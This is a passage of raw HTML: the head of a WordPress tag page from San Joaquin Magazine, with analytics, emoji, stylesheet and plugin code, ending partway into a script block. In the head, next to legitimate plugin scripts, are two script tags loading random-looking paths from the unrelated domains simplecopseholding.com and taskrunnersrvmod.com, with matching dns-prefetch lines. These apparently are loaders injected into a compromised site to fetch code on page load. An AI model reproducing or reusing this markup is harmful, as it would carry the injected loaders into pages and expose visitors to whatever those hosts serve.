

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sanjoaquinmagazine.com/tag/mettler/
body_size: 25740
content:
<!DOCTYPE html>
<html class="no-js mh-one-sb" lang="en-US">
<head>
<meta name="p:domain_verify" content="f78914ac65d040cd92b4155f3af56aff"/>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://sanjoaquinmagazine.com/xmlrpc.php" />
<title>mettler &#8211; San Joaquin Magazine</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//cdn.poynt.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="San Joaquin Magazine &raquo; Feed" href="https://sanjoaquinmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="San Joaquin Magazine &raquo; Comments Feed" href="https://sanjoaquinmagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="San Joaquin Magazine &raquo; mettler Tag Feed" href="https://sanjoaquinmagazine.com/tag/mettler/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-JGGVLSLFB9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/sanjoaquinmagazine.com\/tag\/mettler\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-JGGVLSLFB9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-JGGVLSLFB9', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sanjoaquinmagazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='godaddy-payments-payinperson-main-styles-css' href='https://sanjoaquinmagazine.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/pay-in-person-method.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sanjoaquinmagazine.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://sanjoaquinmagazine.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://sanjoaquinmagazine.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://sanjoaquinmagazine.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='iphorm-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/css/styles.css?ver=1.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='qtip-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/qtip2/jquery.qtip.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-fancybox-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/fancybox/jquery.fancybox.min.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-uniform-theme-2-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/uniform/themes/default/default.css?ver=1.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-theme-2-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/themes/light/light.css?ver=1.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-theme-13-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/themes/light/rounded.css?ver=1.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-theme-19-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/themes/react/default.css?ver=1.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='magazine_layout_css-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/issuu-magazine-display/css/imd_style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpbaw-public-style-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/wp-blog-and-widgets/assets/css/wpbaw-public.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='subscriptio_frontend-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/subscriptio/_old_version/assets/css/frontend.css?ver=2.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://sanjoaquinmagazine.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-css' href='https://sanjoaquinmagazine.com/wp-content/themes/mh-magazine/style.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://sanjoaquinmagazine.com/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lora:300,400,400italic,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='mh-woocommerce-css' href='https://sanjoaquinmagazine.com/wp-content/themes/mh-magazine/woocommerce/woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='montserrat-css' href='https://fonts.googleapis.com/css2?family=Montserrat%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='didact-gothic-css' href='https://fonts.googleapis.com/css2?family=Didact+Gothic%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fira-sans-css' href='https://fonts.googleapis.com/css2?family=Fira+Sans%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lora-css' href='https://fonts.googleapis.com/css2?family=Lora%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mwc-payments-payment-form-css' href='https://sanjoaquinmagazine.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/payment-form.css' type='text/css' media='all' />
<link rel='stylesheet' id='gca-column-styles-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/genesis-columns-advanced/css/gca-column-styles.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/sanjoaquinmagazine.com","hash_tracking":"false","v4_id":"G-JGGVLSLFB9"};/* ]]> */
</script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/iphorm.js?ver=1.10.2" id="iphorm-js"></script>
<script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
